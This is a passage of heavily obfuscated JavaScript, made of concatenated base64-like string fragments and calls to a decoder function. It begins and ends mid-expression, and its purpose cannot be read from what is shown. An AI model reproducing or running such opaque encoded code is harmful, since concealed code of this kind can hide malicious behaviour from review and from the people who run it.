dmYwJywnVzdaZEhta3dXUGYyJywnbUtqW'+'m9Tb3QnLCdXUGxjT2FDdFc2TycsJ28weW'+'NXUmRkSmEnLCdXNmRjS3IxWVdSUycsJ3d'+'4cWVXUDdkR0cnLCdjU2tHVzQ4ZnRhJywn'+'VzVGY1VDb3FobW83JywnV09oZE04bzNxO'+_0x7088964z(0x2e5)+'EnLCdqMGZL')+(_0x7088964z(0x158)+'2NNQ29IZ0NvcScsJ3VDbzlGbWtRQnEnLC'+'dXUC9kTW1vdEQ4a2wnLCd0Q29pRVNrekN'+'xJywnbzI0cldPQmRWcScsJ2xmdm1lU29m'+'Jywncm1vRlc1MCcsJ1dQUmNRSEsxVzZHJ'+'ywnV1JuU1dPcGNUOGtuJywnRmVDdVdQRm'+_0x7088964z(0x302)+_0x7088964z(0x136)+_0x7088964z(0x2e8)+_0x7088964z(0x1f9)+'csJ1dPUmNObWtMVzdTdCcsJ1dPcGNVVzB'+'FVzVXJywnV1FlZFdRTGVCcScsJ1dRUFlX'+'UFJkTW1rcCcsJ3N1ZWJoQ29zJywnY2R5R'+'Fc1dUYnLCdXN0pkUDJPdFc3cScsJ1c3M2'+'ROU2svV1JIaScsJ2JTa0lXNDNkVm1rOSc'+'sJ1dPV2NXT0RGQ3EnLCd5ZGxjS1NvZnpH'+'JywnVzZpL2wzdjQnLCdXNGorZnYvY0thJ'+_0x7088964z(0x169)+'dCYScsJ2JJV2dXNlM4JywneXZ5SldRTEw'+_0x7088964z(0x1b7)+'ZFV1SycsJ2JZbGRKZ0hVJywnVzVsY0pYT'+'EhXUEMnLCdXNU5jTlNrTXljQycsJ2pKRz'+'R3Q28rJywnbE5xcVdPSmRIcScsJ1c2eUl'+'rZVRLJywnd1Nvalc3N2RRdU8nLCdxdUs5'+'V1BUaicsJ2RjaS9XN1dCJywnV083ZEpDb'+'2R2U2srJywnZG1vTGZObGNNVycsJ1c1eG'+_0x7088964z(0x2b5)+'vZVdEV1AzZFFhJywnbU1YRm44b1UnLCdX'+'NEZjUlNvRmpDbzMnLCdCMDlNdGU0JywnQ'+'nZGZEdlcmgnLCdzQ290VzdWZE4yUycsJ1'+'c3N2RKZ1dG')+('VzZLJywnVzRTS2dta0tBU29CV085NFc0d'+'GNSbW94ekcnLCdXNnFkcUNrR1c1dScsJ0'+'NoTzlXT0w4JywndlNvMHR0L2NKYScsJ1c'+'3TmNNU28zcG1vMicsJ2tDazZXN2Vtc2En'+_0x7088964z(0x16a)+_0x7088964z(0x25b)+'R4ZFVta00nLCdCOG9QYXJOZEthJywnazM'+'xVFdSQmNTYScsJ3JyVmNQOG9Qd0cnLCdX'+'NHRjSWFMQ1dQMCcsJ1dPaGRSaDNkVEt5J'+'ywnVzVpRGNOYjUnLCdXT0hCV08zZExTa3'+'YnLCdXNVdKbWQ1cScsJ1c0cmZqeFJjSnE'+'nLCdXUkhIV1JGZFRTazQnLCdiV0ZkVG1r'+'ZldReScsJ1c3WmNIbWtOREp5JywnREgvY'+'0c4a3hXNEsnLCdqV2hkVVNrY1dSaScsJ1'+'dRZGRQMUJkSExXJywnVzcwN2txcScsJ2h'+'mRGhqOG9UJywnbnF5SnRDb2cnLCdtcnRk'+'TjNudScsJ0JyUmNLbW9uQVcnLCdqdGk5V'+'zQ4ZScsJ0ZoQmNVbW9JJywnVzV5bEVTa0'+'xXNGknLCdGdUpkTzE1SicsJ2hDb0ZXT3V'+'Xc3EnLCdXTy9kVVNvL3ZDa3cnLCdFWmhj'+'S21vdEFHJywnd0NvbkVjN2NKcScsJ0FDa'+_0x7088964z(0x147)+'csJ1c1S0dpZ3JwJywnV1BMR1dPRmNUU2t'+'oJywnejJaZE9Tb2ZXUWEnLCdXUUpjR1Nv'+_0x7088964z(0x11d)+'WtNbGNWVycsJ2NzaW5XN3lCJywndjFOZF'+'RlanUnLCdXNFJkU2ZLc1c3dScsJ1dPN2N'+'HOG92QlNraScsJ1dRMWZ4bW96aXEnLCdD'+_0x7088964z(0x122)+'CduU293V1JlQnFhJywnVzVaY01Db2lrQ2'+'9DJywnVzY4')+('SnNTazZXNnEnLCdjSWFJRThvdScsJ1c0Q'+'mNJcmZkV1A4JywnV1JSY1Jtay9XNTRiJy'+'wnVzQwOWtnSDQnLCdXUmY1am1vU2ZHJyw'+'nZnFPUlc1aW8nLCdxbW9kY2VHOCcsJ2hZ'+'dTlXN3V5JywnV1FpaVdQajV2cScsJ1c0L'+'2NROGtqd1NvMicsJ1dRSENXUEpkUjhrWS'+'csJ2NoMVNnbW8xJywnV09GY1BDa0tXNEt'+'NJywncTEwYldRejUnLCd3U29QaHMzZFVH'+'JywnanFLVVc2YUknLCdXNHhjU3NYM1dRc'+_0x7088964z(0x21c)+'dXUWhkRzNGZExoaScsJ1dPZjZXT1ZkSVN'+_0x7088964z(0x196)+'U2tlJywnVzRoY1NIMWhXT0MnLCdDZUtCV'+'09wZFVxJywnRDFHdmtDb2knLCdXNTNkU0'+'NrL1dPRFYnLCdrQ2tiVzUzZFFTazgnLCd'+'XUlZjSUNrT1c2ZXInLCd1U291bDJTMScs'+_0x7088964z(0x18f)+_0x7088964z(0x1a0)+'BjSjhraycsJ2VyT3lBbW9GJywnQ1cvZFV'+_0x7088964z(0x1e1)+'VzZsZExnUycsJ1c3UmNLQ2ttdFp5JywnQ'+'m1vUVc0N2RSMHknLCdXNnJ3ZXVCY0xHJy'+'wnV09HaW9zaGRVcScsJ1dSdW1XUmp0QmE'+'nLCdXT2hjSWMwTFc2YScsJ2RTa29jTi9k'+'SnEnLCdXTzR3ZWQ3ZFBHJywnRHY4SFdQU'+_0x7088964z(0xce)+'csJ1c2ZGNKQ2s5dzhvcicsJ204a0Vudzd'+'kTGEnLCdXT1BldENvY2FxJywnc3hPYm84'+_0x7088964z(0x2fb)+'GNNRycsJ1c0L2NTQ2tKRThvWScsJ3FTb2'+'1EbWtCQVcn')+('LCdXTzl3dENvMWtxJywnV09sY1NtbzNFb'+'Wt4Jywndko3ZFFDa3NzVycsJ0Ztb21XND'+'dkTzNXJywnbFNrMlc2NGZ1RycsJ0MxbW5'+'XUHprJywnRDhvdlc3R1dvRycsJ2todWdX'+'UlpkU2EnLCd5Z3Vua1NvMCcsJ1dSeUxrd'+'HhkR0cnLCdXNDdkSVNrUVdPRGMnLCdmbW'+_0x7088964z(0x14f)+'nYkllZnVDb0MnLCdXNm1PeUNrN1c1Uycs'+_0x7088964z(0x29d)+'ywnV1E3Y05JcUZXNGUnLCdoTEQzV1BkY0'+'dhJywnVzY5R2pNWmNOYScsJ1dSZGNSU2t'+'CVzVLVycsJ2xLVGVXT2xjU0cnLCdXUlZj'+_0x7088964z(0x1ad)+'3pDb09wWC9kU0cnLCd5bW9wZlhCZEdxJy'+'wnVzV4Y1Btb1NsU294JywnZThvNVdQYXF'+'CVycsJ2dta1JwTHRkUHEnLCdXUTR4V1F6'+'L0JxJywnV1JwY1ZJT2xXNGknLCdEZ2ZZd'+'U51JywnV1JlR2dxUmROVycsJ3JYQmNMbW'+'9BV1JpJywnV1A4d2tjeGRSYScsJ2Jta3h'+'XNDBocnEnLCdXTzBVV1A1eEZxJywnRVNv'+_0x7088964z(0x239)+_0x7088964z(0x242)+'g4a21XUHUnLCdXNldWa012dycsJ1dQOXV'+'XUVpkVkNrZycsJ3Jtb2xqWnBkS1cnLCdX'+'NWxjSDhrSENDb2gnLCdXUE5jT1NvdkVta'+'zEnLCdXT1JkTkNvMHNDa2UnLCdDQ296Zj'+'JlSCcsJ1c1Q1N0Q2tCVzZlJywnZ3J0ZEk'+'xMVEnLCdXN05kTmZLWlc3cScsJ3ZYcGNI'+'Q281V1AwJywndE10ZFUwYk4nLCdXUFBLV'+'1JKY1Fta28nLCdDdjlXekxhJywndjhvcm'+_0x7088964z(0x140))+(_0x7088964z(0x287)+'WEnLCdXNE5jVm1rdHFXbScsJ1c3WDBkaH'+'BjUnEnLCd2djBZaVNvcScsJ1c3bGNIbW9'+'TaDhvTCcsJ1dSbmxqOG92aFcnLCdXNTR0'+'b3NiRScsJ1dRQmRLdUpkTEtDJywnVzdKZ'+'EsyR0pXN3UnLCdXNDB4bHNuZCcsJ3M4b2'+'JDWGRjVEcnLCdXN0s5a3dEcicsJ1c1ZkN'+'tMC9jR1cnLCd0MnRkUzhvTFdPVycsJ3Ew'+'S01XUXRkSkcnLCdXTzNjUENrVFc0S1knL'+'CdXUEJjSWFxN1c1QycsJ3RySmNHU29jV1'+'BtJywnclNvdlc2ZUtqYScsJ3p2UzJwOG9'+'4JywnRDhvOXJhdGNRcScsJ2l4WEtlU291'+'Jywnc3ZiUndXOCcsJ2R1OVVXUlJjUnEnL'+'CdXUm5uV1IvY1FtazAnLCd5MnRkTjhrN2'+'9hJywnVzVOY0tta2l4bW9QJywnQjhvM3I'+'4azJ2VycsJ1c3SzRrSVhHJywnV1EwOEVT'+'a25GcScsJ0RlQ0dXT3RkUUcnLCdlOGtMV'+_0x7088964z(0xeb)+_0x7088964z(0x231)+'xV09aY1RDa3EnLCdXNThNQm1rRFc2YScs'+'J2liSmRHU2tRV1JhJywnbkgvZEtDa3BXT'+_0x7088964z(0x1e6)+'VKZE54VycsJ1dQVmNPU2tCVzdHYicsJ1c'+'3RzhkMW55JywnZjBUdldPVmNWVycsJ1c2'+_0x7088964z(0x1f6)+'Cd1MzNkTjhvcldRcScsJ2M4b3lXUXFVRW'+'EnLCdXT1ZjSW1rdVc1eXonLCdXUXhkSW1'+'vL3lDa08nLCdXUTFOeW1vaGNHJywnVzVs'+'Y044b09kOG9yJywnVzRaY1BTby9wbW8zJ'+'ywnVzYxeGR1SmNPVycsJ3JNT3lXTzFMJy'+'wnck1LOFdS')+('VmRJRycsJ1c2WmNIQ2tLelNvVCcsJ3FoR'+'HFGSFMnLCdXUWhkVjBkZFVlZScsJ1dSV2'+'RXUHZ3eHEnLCd6M05kUVNvbldReScsJ2l'+'zbGRSOGtQV1BHJywnVzd5T2tlNUonLCdX'+_0x7088964z(0x226)+_0x7088964z(0xdc)+'EnLCdpQ2sxVzdTUHNxJywnVzZ4Y1A4a0J'+'4bW80JywnekNvUlc0TmRWZ0cnLCd4U29w'+_0x7088964z(0x106)+'2RXNXltRlcnLCdXUjNkVVNvRHlDa1cnLC'+'dXNFpjTW1rNXRIVycsJ0FMRGVmU2tPJyw'+'ncmh6L3hiSycsJ1c1ZS9jd2pwJywnVzQ3'+'Y0dta091Y3knLCdXN2RjVjhvNm9Tb1gnL'+'CdXNmRjVm1rSnNTb2knLCdEQ28yakd4ZE'+'1HJywnb2h2aFdPUmNRRycsJ3VhM2RSU2t'+'kcmEnLCdyQ29ObHVPZicsJ3poalJ0R2Un'+'LCdhU2tJb3dKZE9HJywnY0lkZFVMOXInL'+'CdXNlZkTThrUFdPam0nLCdDM0pkU2VmRi'+'csJ3J3dGRWOGtUbVcnLCdXNTQ5YktMWCc'+_0x7088964z(0x282)+'RVNrNicsJ1dRSEJFQ29IaHEnLCdnbWs4Z'+'E1KZFBxJywneENvNHZhdGNOVycsJ3J4Rm'+_0x7088964z(0x1ac)+'PWGR0Q28wb2EnLCdXUFBwV1BOZE9Ta1kn'+'LCdXUWFsc21rZUFXJywnQ2ROY1FTb1lDV'+'ycsJ1c1cWdjR2IwJywnYlpXSkI4bzInLC'+'dCM1JkS3dySycsJ2NneWJXUGRkVXEnLCd'+_0x7088964z(0x24a)+'ay8nLCdvZjhDV1B4ZElhJywnZE1ERGFtb'+_0x7088964z(0x29a)+_0x7088964z(0x21e))+('N09OY2dueCcsJ1c1bGNVV0RYV09DJywnR'+'ThvNkU4a0lxVycsJ1dRaGNUOG9xdUNray'+'csJ3NkZGNNU29GV09hJywnV1FYSldSM2N'+_0x7088964z(0x2ee)+'VzVSY1ZoSmNOWXplV1I4JywnV1JmcGxxJ'+'ywnYmZEcW9tb0QnLCdXUTFvV090Y0dTa3'+'MnLCd3U293Y2ZXQScsJ1dSUHpXT1pkRzh'+'rUCcsJ1c2dGNPQ29DYm1vSScsJ2Z1Q0NX'+'UjNkS1cnLCdoQ2tLVzRsZEtDazcnLCdoT'+'jFSY0NvRycsJ1dPanFXTzdjTENrZycsJ1'+_0x7088964z(0xcb)+'ncDFmdWI4b3QnLCd3eGxkVjJQRScsJ3VN'+'WmRTQ283V1JxJywndE1OZExDazhkYScsJ'+_0x7088964z(0xe0)+'csJ1dQUmNQYVdQVzV5JywnRW1vQ3ViN2N'+'TYScsJ1dQOHZxOGtPc2EnLCdzU29iRGNO'+'Y1JHJywnVzVTSWJxWFMnLCdXT3hkT21vK'+_0x7088964z(0x2e2)+_0x7088964z(0x2c5)+'3V3knLCdXUWhjUlNrZ1c3Q0QnLCdXNDRq'+'cW1rZ1c0YScsJ1c0dWZjYWpiJywnVzVKZ'+'FZDa2NXUnZDJywnV1A5SFdSeGRIQ2t1Jy'+'wnclpaY1Btb1d3YScsJ3BZZVJXNGVWJyw'+'neVNvVHRhRmNOVycsJ1c0aXBhZXYyJywn'+'V1JhVkJTa1pGVycsJ1dPVFpXT3hjVENrO'+'CcsJ3gzOElnU29ZJywnbXhqWGM4bzgnLC'+'dFaFpkTThrV2pHJywnRlNvZ3hHdGNMRyc'+'sJ3l4RHRGSDAnLCdyU28rQkNrcHVHJywn'+'RmV4ZE9tb0VXUVcnLCdXUFRYV09oZFU4a'+_0x7088964z(0x29e)+'Q4Jywnc21v')+('ZURhM2NSRycsJ1dPeGRHU29CdFNrZScsJ'+'1c2MDhmcTlDJywnZ2YwNldScGRHRycsJ2'+'Y4a2xXNE8yRUcnLCduTjhIV1BkZEtHJyw'+'nV1JPbHhta05DRycsJ1dRR21sSlZkVmEn'+'LCdlOG9PV1E0Q0VxJywncWVYV0VZRycsJ'+'1dPMVhyU29WaFcnLCdXTzdkSENvcmtDa1'+'QnLCd3dXVyV1FoZE9hJywnV09CY1JTay9'+_0x7088964z(0x2f9)+'TCcsJ2lXTmRIQ2tuV1IwJywnYzE4RVdRS'+'mROVycsJ1c1dGNJQ29FbThvRycsJ1c1Q2'+_0x7088964z(0x119)+'3UmROTjhkVzRhJywnV1BDMnBIdGRIVycs'+'J1dSdGNOU2tPVzd1ZCcsJ1dRZXpXUHJoc'+'1cnLCdXUURkeENvOGtXJywnVzczY05Tb3'+_0x7088964z(0x164)+_0x7088964z(0x1df)+'bW95JywnV1AvZE51bGRTdnEnLCdnR2hjS'+'zhrYVc1UmRKZGxjTlhUQldQdGRWM20nLC'+'dXUmRkTm1vbXNDa3EnLCdXNzRnYXZ6WCc'+_0x7088964z(0x104)+'J3JMQ2hXUWZBJywnaDJDOVdScGRRYScsJ'+'3kzT2NXUUJkSkcnLCdXT2hjR1NvWnVTa1'+'InLCdxbW96VzRLL2pxJywndHJoY0s4b3l'+'zVycsJ1c1cGNNSXpiV1JxJywnVzdaZE9t'+'a1lXUWpXJywnRDhvaGt4NGgnLCdBMjhVV'+'1FucycsJ1dQcUVyU2s1cXEnLCdCWmhjVT'+'hveldQZScsJ1dSdGNRcWk1VzVTJywnVzZ'+_0x7088964z(0x247)+_0x7088964z(0x16e)+'WhSZEltb3pXUnknLCdDTmV2YW1vdicsJ1'+'dPdGNSbWtF')+('VzZLbScsJ3hNMTFxWW0nLCdXUGFxZkhsZ'+_0x7088964z(0x120)+'VHJywnVzZOY0o4a3ByWHknLCdqZm1LV1B'+'aZFNXJywnZDhrQ2RmM2RWRycsJ1c1M2NV'+'Q29Hb21veicsJ3VabGRJOGt0dVcnLCdXN'+'nlka3NyKycsJ3FTb3FqYkJkTHEnLCdpOG'+'9qV1JhcUZXJywnVzRhK2JNMTAnLCdXNWJ'+_0x7088964z(0x246)+'YWxkTlcnLCd3dzNkR0NrV2pXJywnV1JwY'+'0xta2lXNk9EJywnRjJoZFVTb29XUGUnLC'+_0x7088964z(0x2c6)+_0x7088964z(0x2e4)+'ZFBXJywnV1FsZFZTb3J2bWsvJywnV1J0Z'+'E5NbGRIMmUnLCd6OG9RcmN0Y0pxJywnaE'+'tiM2c4b2InLCdCbW9lc0lGY05hJywna0w'+'5UFdQN2NKVycsJ1dRYUxjV05kTHEnLCdD'+'dWxkVDBMcScsJ0VhSmRHOGtwREcnLCdXN'+'khybGZsY0hHJywnVzYvY05xOGpXNFNybV'+'cnLCdXNldGbDF6QycsJ1dPbU9XUURxQlc'+_0x7088964z(0x149)+'cScsJ3BLWFZpU29WJywnbUpKZFBTa1ZXU'+_0x7088964z(0x227)+'pkR2EnLCdXT2xkT21vYXRDa28nLCdXUDN'+'jSFNvK3I4a0UnLCdXUVdPc21rcEJxJywn'+'Q0NvdVc0MGptcScsJ1dPZjVXUk5kTjhrc'+_0x7088964z(0x2b7)+'RVRycsJ3Z1MU9ETDAnLCdXNXBjR0NrM3d'+_0x7088964z(0x1fe)+'b1cnLCdXN05kTDMwWlc2ZScsJ1dRTmRVO'+'G9Wc21rbCcsJ1c1SDNlZU5jUkcnLCdXNF'+_0x7088964z(0x2c0))+('aScsJ1c0eUNuR0w0JywndzhvaVc0ZGRId'+'lcnLCdBdzVndTFHJywnV1FSY1Zta3FXNm'+'lVJywnYnhhb1dSdGRSYScsJ1c3aGNSOG9'+'2Z0NvRScsJ3d4MGdjbW81JywncWgwWVdR'+_0x7088964z(0x144)+'ThrM0FXJywnVzVic2UzTmNKRycsJ2F1YU'+'xXT3BkT2EnLCdXUThUcHFKZEpHJywnVzd'+_0x7088964z(0xfe)+'ZElTbzNCOGtuJywnRU1sZFBDbzJXUmknL'+'CdXUHFDeUNrUHJxJywnVzZkY1FTa1JCc0'+_0x7088964z(0x2f8)+'aJywnVzdSY09DazZzU29SJywndWE3ZFY4'+_0x7088964z(0x275)+_0x7088964z(0x1d6)+'M3Y1Y4b0RFYScsJ1dQdGNJU2tLVzVXRyc'+'sJ2d4OXFXUlJjUlcnLCdmV1d5RVNvdScs'+_0x7088964z(0x22c)+'3BDa0RXN0c1RnEnLCdXNzhCZWE5VycsJ1'+'dSQmNJYlNYVzU4Jywnc2EvY1Q4b1pXT2k'+_0x7088964z(0x305)+'VycsJ3hDb1F4U2tadUcnLCdXN3BkS0NrU'+'1dPcngnLCdXNTNjVThrSEN0QycsJ1c0eG'+_0x7088964z(0x19b)+'vY1M4b0NDVycsJ3RmQmRPQ2t5ZFcnLCd3'+_0x7088964z(0x27e)+'zZDdm9jZjcnLCdXUnpIejhvOWlHJywnbE'+_0x7088964z(0xd0)+'mV1JqdycsJ0NTb21oc0pkVmEnLCdwQ2t2'+_0x7088964z(0x300)+'1ZkSHdyMCcsJ2d2Zk9XUUZjVEcnLCdhOG'+'91V1JDZ3FX')+(_0x7088964z(0x1ed)+'FVta1InLCd5U29laXJaZFZxJywnV1FYbm'+'04b1NrcScsJ1c0WmNObWt6enJpJywnVzV'+'5UmN3clMnLCd4OG9DaXJ4ZFZXJywneFhs'+'ZEo4a21CYScsJ2JLNDlXT3RkU0cnLCdDY'+'nhjTlNvZFdSQycsJ3o4b0NEWUpjU3EnLC'+'dXNlRDY0tKY0lHJywnRkNvUFc0cWhtYSc'+'sJ2pKU254U29iJywnV1JESWZDb3ZiYScs'+_0x7088964z(0x1f4)+'nEnLCdFMWYrRmhhJywnV1B5U1dPTFhzcS'+'csJ1c1bi9sdlpjS0cnLCdyOG9XVzZGZE9'+'ocScsJ0RtbythczdkT1cnLCdXNXRkR2Uw'+'elc1bScsJ3ltb0lGc3RjTmEnLCdCYVpjS'+'VNvbERHJywnemFKZFVhJywnd3hQWnJ2MC'+'csJ3pmSmRTU292V1FDJywnV1A4T3E4a1Z'+_0x7088964z(0x2aa)+_0x7088964z(0x2c2)+'GtmdW1veScsJ2xJYVVXNDhWJywncGcwVl'+'dSQmRQVycsJ3JjSmNMU29MV09TJywnb1d'+'HMVc3OEcnLCd1R3BjT0NvbVdPUycsJ2JX'+'dGRVbWt5V1BxJywnRXc1QXNMdScsJ2wzQ'+'0NXT05kSlcnLCd0MG5Ic2g4JywnVzVOZF'+'FLYTdXNHknLCd3bW8yYlc3ZEpHJywnREN'+'vRnJHdGNJVycsJ0Z0QmRMU2tHQnEnLCdk'+'OGs0VzRoZFRTazgnLCdXUW5VV1FOY0xTa'+'1YnLCdXNE5kT3dPa1c3dScsJ0MyMFdhOG'+_0x7088964z(0x2df)+_0x7088964z(0x253)+'VzRxbycsJ1dRZlNXT05jTzhrNScsJ1dSN'+'E5FOGtXQ1cnLCdrWXFWVzVtQycsJ2F3ck'+_0x7088964z(0x2cb))+('LCdCeGRkVThvSFdSQycsJ3pTb3ZXNHhkS'+'XZ5Jywndkt2RHJLUycsJ3dDb0hBWWxjTG'+'EnLCdXUldEdVNrbUZxJywna0NrL1c3M2R'+'VU2tiJywnelNvampYaGRVcScsJ0NaRmRO'+'bWtxdGEnLCdXUFZkSGVoZFVLcScsJ2hiU'+_0x7088964z(0xc6)+_0x7088964z(0x26a)+_0x7088964z(0x2e6)+'T1pBYScsJ2FTa2NXNEZkSThrdicsJ3hDb'+'2tEWGhjU3EnLCdmbWtLanVwZE9XJywnV1'+_0x7088964z(0x1af)+'nV1BlZ2ViSmRQRycsJ1c3N2NWU2tIQ0p5'+'JywnVzZCZExkVHZXUU8nLCdxZmoyc0pDJ'+'ywnVzRkY1BDbzNnbW9lJywndWVUT3RYVy'+'csJ1c3SmNObW8zYlNvUicsJ3lDb0NEcWh'+'jTFcnLCdXUjNkVkhQNVc0NCcsJ1c2bS9r'+'TWpUJywnYWRaZEo4a3lXUDAnLCdGdXo4R'+'ExlJywndXdwZEltb3lXUVMnLCdXUDhmeE'+_0x7088964z(0x2a3)+_0x7088964z(0xe8)+_0x7088964z(0x175)+'mRSZFBta3VXUjAnLCduQ2tvaEtkZEdXJy'+'wnVzZlZGxZbmEnLCdXN3k4ZEc1RycsJ1c'+_0x7088964z(0xf0)+'cGNaZEtoWHAnLCdGTU83V09aZEtHJywnd'+_0x7088964z(0x309)+'ZpL1dPOU4nLCdXUHFQcEh4ZFVHJywnV1B'+'iWnI4bzlmcScsJ2dkMDZXNEtiJywndG1v'+'U0R0eGNMVycsJ3doSDJxYlcnLCdXUVBuV'+_0x7088964z(0x26c)+'c2N2NWbWtj')+('eXJxJywnV1JEVWpTb2FucScsJ3VmVmRVb'+'WtMYnEnLCd5OG8rZ01laScsJ3FDb3BXN1'+_0x7088964z(0x2a7)+'XemlNMTknLCdXN25aYmVWY0lHJywnQ1Nv'+'eHJtazB2YScsJ1c1TmRSMHVTVzZXJywnV'+_0x7088964z(0x2d2)+'csJ1dRUmRTOG9YRkNraycsJ1c0aGNNbWt'+_0x7088964z(0x1ca)+'NW03cFcnLCdwQ2tBVzVDR0ZxJywnVzZPV'+'XJDa3pXNUcnLCdEbW85bnhTYicsJ3FjSm'+'RJbWtvRFcnLCdXNjNkSUwwclc1TycsJ1d'+'PMXZkQ29iZFcnLCdXNjdkSG1rR1dSYmIn'+'LCdvd1ByV09GY05XJywnZEw4TFdSRmRKR'+'ycsJ2ZTa0FXN1dnd3EnLCdXUmVPamJOZF'+'ZHJywnVzVOZEgyeVlXNWknLCdXUkpkRzM'+_0x7088964z(0xe2)+'V096aicsJ1dSRmRTU28vQzhrdScsJ1dRS'+_0x7088964z(0x25e)+'dCbWtBdUcnLCdXUGRjVjhrUFc2V0YnLCd'+'mTU84V1BoZEpHJywnZENrWVc3dXBCcScs'+_0x7088964z(0x150)+'ywnYXFSZFI4azBXT0cnLCdybW9vVzVoZE'+'13QycsJ1dSQ3VXUmJ4QVcnLCdXUnhkU05'+_0x7088964z(0x1b3)+'MDZXNkcnLCd3SzNkR1NvbldQUycsJ1dPN'+_0x7088964z(0xd9)+_0x7088964z(0x20b)+'XUHBjVjhreScsJ1dPUmRIQ29kdDhrbycs'+'J3MxejB0dzAnLCd5MkdCV09sZEpXJywnV'+'zVSY05ta016cm0nLCdXUS9jSW1rc1c2R0'+'knLCdXUnp2')+('V1EvZE5Da1AnLCdjM2ppbkNvbScsJ0RTb'+'zhXN09EZWEnLCd6bW80dENrV3RXJywnVz'+_0x7088964z(0x111)+_0x7088964z(0x257)+'LCdXNE5jS1NraXFYcScsJ1dRSmNHZFdNV'+'zRLJywnV1E0SkJTa1hEcScsJ1c2bGRKZj'+'RoVzVTJywnV1J4Y1RtbzNFOGtqJywnaTh'+_0x7088964z(0x10b)+'LCdlMlRWYThvWicsJ1c0N2RJS3VUVzQ4J'+'ywnbnQwNkVtby8nLCdGMVpkVUNvSVdRcS'+'csJ1dQV0JmSDNkT3EnLCdXNE5jUlNraXZ'+_0x7088964z(0x1db)+'R3Jta2YnLCdobWtEVzd4ZFQ4azYnLCdXT'+'1JjUENveXJtazInLCdxZ1hSRUd1JywnRW'+'1venJ0L2NVcScsJ2VOWFpXUWhjUUcnLCd'+'3dWlIV1A3ZFZxJywnbllKZE9ta0dXUEsn'+'LCdGeEcwV1E3ZEdxJywnVzREMWMxSmNMV'+'ycsJ1c2aVhsWjk4JywnRGVTY1dRYnYnLC'+'dyU29lVzdOZFEwNCcsJ1dSN2RHTVJkSUw'+'wJywnVzdpRGVaYi8nLCdpU290V1BlZXpx'+'JywnRUNvNlc1bWlnRycsJ1dQcVlXT0xVd'+'nEnLCdhbWtQVzVhdHVxJywnQlhCZElTa3'+'R0RycsJ2V3elJwQ29WJywnV1FkY0dtb29'+_0x7088964z(0x2c8)+'bUZxRycsJ2NXV0l0bW9pJywnbGRpSlc2Z'+'WcnLCdXNWhjSVNvMnBTb3YnLCdXNWF5aV'+'dqVCcsJ3JTb0VoaG1qJywneFhkY1NTb3J'+'XUTAnLCdXUGFHZnRKZE1xJywnV080YUVt'+'azV2YScsJ1dPUzduSFZkVWEnLCd2Z3VDY'+'0NvUicsJ2FMclFXUGxjU3EnLCdiWXFseE'+_0x7088964z(0x118))+('dUVXNzg5Jywncm1vNXZzeGNLVycsJ1dPN'+'2RTS2hkSkxhJywnV1IzY1A4b251Q2tsJy'+'wnV1FIZGNTb1RocScsJ1c2QmNObWt4dEN'+_0x7088964z(0x203)+_0x7088964z(0x19c)+_0x7088964z(0x179)+'pvTGV5JywnVzVoY1U4b29hQ283JywncVN'+'vWFc0cGRSZ0MnLCdscml5VzY4eCcsJ3Zi'+'aGRWOGtJd3EnLCdmMm52bW1vaCcsJ1dSd'+'mV6Q29mb0cnLCd5MUNmV09CZFJxJywnaD'+'NXcVdRVmRNcScsJ1c2OFRzOGsxVzZhJyw'+'nV1FXTUZTa3RGcScsJ1dSQ2ttV05kTGEn'+'LCd5bW9idVlKY1JxJywnV1BoY1BJOFBXN'+'jgnLCdXNHFSdjhrK1c0bScsJ1dSL2RITH'+_0x7088964z(0x209)+'RU2tvVzRHRicsJ2FJV3p6bW9YJywnanFh'+'YkNTb3onLCdXNDdjSkduWFdPOCcsJ2xOc'+'k1iOG9SJywncWh5cFdSUDgnLCduSFNURj'+'hvSycsJ1c1Q2RmTXZGJywncExMU1dQRmN'+'URycsJ1c2ZUVlV3ZlJywnQjJaZFNDa1Nu'+'YScsJ3E4b2dXN0pkR2dLJywnRGdDTmRTb'+'2UnLCdhSUJkT21raldRTycsJ28wTHV3Wi'+'9kVkNvTScsJ3U4b0ltaE9WJywnV09SY1F'+'TazVXNFdtJywnRm1vWlc2MEdtcScsJ1c2'+'cXh2OGsvVzdHJywnVzU0RGxlYnUnLCdtb'+'W8zV1JlZERxJywnQU5GZEtNYksnLCdmWW'+'FDQThvaicsJ3lTb0puTWkrJywnYjI1WW1'+'tb1UnLCd3ZnRkS1NraGJHJywnV090ZFBL'+'TmRSTnUnLCdXNWhjT1c1cFdSTycsJ1c3c'+'VR2OGtHVzZPJywnV1J2MmZTb01XUnhjSV'+'pialdSVFVx')+('RycsJ3ExSy9XUGJJJywnYTNpZFdPM2ROV'+'ycsJ2xta0tXN1MxQlcnLCdXUWxkSkNvL0'+'RtazMnLCdFdkczV09KZE5hJywnZ2FGZE4'+_0x7088964z(0x27f)+_0x7088964z(0x229)+'09KY044bzV6bWtUJywnVzQ0dWZ3REMnLC'+_0x7088964z(0x1d0)+'nLCd5OG91ZDBLRScsJ1dQeGNMOG9Xem1r'+'WScsJ0V3WmRPU2thZXEnLCdXNGhjTThvR'+'GI4b0knLCdXTy9jUmJLeVc3ZScsJ2ttaz'+'JXNGhkTFNreScsJ0Z3YUhwbW92JywndHV'+'sZFBta3FrcScsJ2FtaytXNkZkVG1rYics'+'J1dPV2hXUDV0QnEnLCd5TjhOV1EvZEhXJ'+'ywnVzZiYW5nL2NUVycsJ3hTb2FFWkZjU1'+'cnLCdXNGE0YVl6VCcsJ2V3REhnOG8wJyw'+'nVzRwY0pDa2RzbW9YJywnQ3hhNVdRVDIn'+'LCd3Q29WVzdKZE92MCcsJ1c3VzFidEx3J'+_0x7088964z(0x170)+'1rQicsJ3ZMYW9XUlRZJywnaThreFc1VmR'+_0x7088964z(0x266)+'R0NrYXRhJywncTJIRUJYNCcsJ1c3dVp0U'+'2tZVzRpJywnVzVsY1FtazJ3U285JywnY0'+_0x7088964z(0x163)+_0x7088964z(0x129)+'enc3ZFVTby9XUHEnLCdEQ28xVzZGZEh1Z'+'ScsJ3lLMURFWjQnLCdjZHRkTEt6cicsJ2'+'RJMEVXNE85JywnRG1va2V3R2YnLCdXNTR'+_0x7088964z(0x2d3)+'Y0tta25XUGJUczFsY1JxJywndm1vTGdla'+'S8nLCdXUjdjR3FtS1c0UycsJ1c2WmRPOG'+_0x7088964z(0x202))+('J1dSeGNVU2tyVzU0UycsJ1dRS3VXUGZad'+_0x7088964z(0xca)+'RxU2tLJywnVzR4Y1Nta0tCU28yJywndmR'+_0x7088964z(0x12a)+_0x7088964z(0x290)+_0x7088964z(0x133)+_0x7088964z(0x1c9)+'Ec1cnLCdrMlh6V1JGY0xXJywnV1Iwb25i